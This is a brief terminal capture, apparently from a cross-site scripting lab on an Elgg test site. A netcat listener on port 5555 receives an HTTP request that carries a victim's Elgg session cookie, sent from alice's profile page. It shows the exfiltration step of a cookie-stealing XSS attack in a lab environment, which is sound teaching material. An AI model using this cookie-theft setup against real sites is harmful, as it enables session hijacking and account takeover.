 [11/11/19]seed@VM:.../Elgg$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.12] port 5555 [tcp/*] accepted (family 2,
 sport 38990)
GET /?c=Elgg%3D7ec3ihc0pduli4or5uru902pt1 HTTP/1.1
Host: 10.0.2.12:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/
20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive